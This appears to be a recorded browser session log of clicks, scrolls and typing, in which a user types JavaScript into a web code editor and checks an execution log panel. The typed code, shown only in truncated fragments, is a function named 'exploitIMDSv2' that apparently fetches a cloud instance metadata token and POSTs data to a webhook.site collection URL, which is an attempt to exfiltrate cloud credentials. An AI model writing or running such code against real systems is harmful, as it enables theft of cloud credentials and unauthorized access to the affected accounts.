
scroll to position [120, 0]

click at [1348, 352] on span "method" at bounding box center [1356, 352] width 31 height 10

scroll to position [0, 0]
drag, startPoint x: 1166, startPoint y: 118, endPoint x: 1004, endPoint y: 110, distance: 162.2

scroll to position [22, 0]
drag, startPoint x: 1088, startPoint y: 401, endPoint x: 999, endPoint y: 368, distance: 94.9

scroll to position [11, 22]

type textarea "async function exploitIMDSv2() { const webhookUrl = 'http://webhook.site/0d2fd2…"
click at [1067, 115] on div at bounding box center [1068, 115] width 1 height 11

scroll to position [0, 0]
type textarea "const webhookUrl = 'http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660'; …"

type textarea "const webhookUrl = 'http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660'; …"
click at [1111, 113] on div "13 14 15 16 17 18 19 20 21 1 2 3 4 5 6 7 8 9 10 11 12 const tokenResponse = awa…" at bounding box center [1128, 256] width 321 height 293
type textarea "const webhookUrl = 'https://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660';…"

scroll to position [33, 119]
click at [1183, 165] on div "method : 'POST' ," at bounding box center [1147, 170] width 283 height 11

click at [1319, 251] on div "Variable 1 Variable Name whdata Variable Type Single Value Variable Value ﻿ ﻿ W…" at bounding box center [1424, 184] width 249 height 186

scroll to position [319, 0]

click at [1393, 345] on div "Next" at bounding box center [1424, 346] width 249 height 19
click at [1325, 342] on div "Next" at bounding box center [1319, 346] width 19 height 10

scroll to position [0, 0]

click at [109, 47] on div "Logs 0" at bounding box center [129, 45] width 48 height 12

scroll to position [231, 0]

drag, startPoint x: 203, startPoint y: 348, endPoint x: 206, endPoint y: 341, distance: 7.6
click at [204, 347] on div "Logs Overview 0 executions from the last 7 days Logs Disposal Period 7 days Fil…" at bounding box center [784, 127] width 1568 height 578
